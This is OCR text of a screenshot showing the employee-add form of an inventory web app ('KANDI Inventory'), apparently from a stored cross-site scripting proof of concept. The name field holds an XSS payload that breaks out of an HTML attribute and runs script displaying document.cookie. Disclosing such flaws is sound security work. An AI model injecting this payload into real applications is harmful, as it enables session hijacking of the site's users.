 /inventory/employees/add_employee
BUR
18
KANDI Inventory
SUPERADMIN
> People > List Employees
MAIN NAVIGATION
Dashboard
User Management
General Settings
People
Manage Vendor
Manage Customers
List Companies
List Employees
Product
Purchase
Sales
Stock
Reports
EMPLOYEE FORM
EMP NAME
"><img src=x onerror=alert(document.cookie)>
EMAIL
CURRENT ADDRESS
GENDER
Select Gender
CONTACT NO
MOBILE NO
PICTURE
Bladeren... Geen bestand geselecteerd.
save Cancel